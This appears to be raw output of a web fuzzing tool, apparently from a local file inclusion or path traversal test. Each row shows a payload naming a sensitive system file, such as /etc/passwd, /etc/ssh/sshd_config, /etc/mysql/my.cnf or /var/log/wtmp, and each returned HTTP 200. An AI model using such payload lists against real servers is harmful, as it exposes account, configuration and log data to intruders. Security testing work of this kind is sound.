 ID Response Lines Word Chars Payload
000000024: 200 57 L 121 W 1525 Ch "/etc/hosts"
000000001: 200 94 L 173 W 3718 Ch "/etc/passwd"
000000015: 200 72 L 289 W 2383 Ch "/etc/crontab"
000000018: 200 62 L 187 W 2005 Ch "/etc/fstab"
000000005: 200 277 L 1214 W 8565 Ch "/etc/apache2/apache2.conf"
000000025: 200 60 L 156 W 1752 Ch "/etc/hosts.allow"
000000055: 200 94 L 173 W 3718 Ch "/etc/passwd"
000000052: 200 64 L 147 W 1686 Ch "/etc/network/interfaces"
000000051: 200 73 L 234 W 2210 Ch "/etc/mysql/my.cnf"
000000053: 200 54 L 105 W 1401 Ch "/etc/networks"
000000045: 200 57 L 140 W 1627 Ch "/etc/motd"
000000047: 200 57 L 140 W 1627 Ch "/etc/motd"
000000048: 200 81 L 285 W 3598 Ch "/etc/mtab"
000000038: 200 52 L 104 W 1368 Ch "/etc/issue"
000000026: 200 67 L 210 W 2052 Ch "/etc/hosts.deny"
000000112: 200 52 L 109 W 1441 Ch "/proc/swaps"
000000111: 200 59 L 401 W 2071 Ch "/proc/stat"
000000105: 200 75 L 146 W 1644 Ch "/proc/filesystems"
000000110: 200 81 L 285 W 3598 Ch "/proc/mounts"
000000104: 200 78 L 291 W 2467 Ch "/proc/cpuinfo"
000000083: 200 101 L 318 W 2921 Ch "/etc/ssh/ssh_config"
000000084: 200 171 L 493 W 4591 Ch "/etc/ssh/sshd_config"
000000106: 200 118 L 492 W 4838 Ch "/proc/interrupts"
000000107: 200 110 L 321 W 2931 Ch "/proc/ioports"
000000080: 200 53 L 105 W 1404 Ch "/etc/resolv.conf"
000000108: 200 98 L 239 W 2676 Ch "/proc/meminfo"
000000109: 200 115 L 489 W 4594 Ch "/proc/modules"
000000070: 200 84 L 210 W 2108 Ch "/etc/profile"
000000113: 200 51 L 113 W 1485 Ch "/proc/version"
000000114: 200 54 L 126 W 1651 Ch "/proc/self/net/arp"
000000188: 200 50 L 100 W 33949 Ch "/var/log/faillog"
000000181: 200 4628 L 27436 W 301539 Ch "/var/log/dpkg.log"
000000199: 200 50 L 101 W 298889 Ch "/var/log/lastlog"
000000224: 200 50 L 100 W 2877 Ch "/var/run/utmp"
000000220: 200 57 L 174 W 66606 Ch "/var/log/wtmp"